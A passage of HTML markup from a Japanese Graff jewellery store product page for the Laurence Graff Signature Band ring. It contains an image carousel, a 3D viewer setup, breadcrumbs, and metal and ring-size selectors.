  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next431",
                        "prevEl": ".js-carousel__arrow-prev431"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR443ALL_RGR443"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwedc2e7a9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR163307_model_1.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8745def9/sfcc-graff-staging/R/G/R/4/4/RGR443ALL_RGR443_GR86076_model.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw79ea709b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_5.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev431 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next431"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="ホーム" />
                        <meta itemprop="url" content="https://www.graff.com/jp-ja/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-ja/home/">ホーム</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="ジュエリー コレクション" />
                        <meta itemprop="url" content="https://www.graff.com/jp-ja/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-ja/jewellery-collections.html">ジュエリー コレクション</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="コレクション別に見る" />
                        <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery-collections/view-by-collection/">コレクション別に見る</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="ローレンスグラフ シグネチャー" />
                        <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/">ローレンスグラフ シグネチャー</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="リング" />
                        <meta itemprop="url" content="/jp-ja/jewellery/view-by-collection/laurence-graff-signature/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-ja/jewellery/view-by-collection/laurence-graff-signature/rings/">リング</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="ローレンス グラフ シグネチャー バンド" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">ローレンス グラフ シグネチャー バンド</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6195213306001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fead6e08-73f4-4493-b95e-3e691f1f901d/7ab5594b-21b1-456b-91ce-dca434faaf2f/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fead6e08-73f4-4493-b95e-3e691f1f901d/aeeee26c-6387-4dcc-b844-230aa9a94068/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR443ALL_RGR443_GR105438&quot;,&quot;name&quot;:&quot;ローレンス グラフ シグネチャー バンド&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;ホワイトゴールド、2.3㎜&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR443ALL_RGR443_GR105438" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                ローレンス グラフ シグネチャー バンド</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            ホワイトゴールド、2.3㎜
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="ジェムストーン／メタル" aria-label="ジェムストーン／メタル"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=rosegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                ピンクゴールド
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_sliceAttribute=&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                ホワイトゴールド
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="リング サイズ" aria-label="リング サイズ"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=3_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=4_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=5_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=5_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=6_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=7_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=7_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="7_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                56 (US 7 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="8"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                57 (US 8)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8_25&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="8_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                58 (US 8 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=8_75&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="8_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                59 (US 8 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=9&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="9"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                60 (US 9)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=9_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="9_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                61 (US 9 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?dwvar_RGR443ALL__RGR443_ringSizeUS=10_5&amp;dwvar_RGR443ALL__RGR443_sliceAttribute=whitegold&amp;pid=RGR443ALL_RGR443&amp;quantity=1" data-attr-value="10_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                64 (US 10 &frac12;)
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="数" aria-label="数"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Product-Variation?pid=RGR443ALL_RGR443_GR105438&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

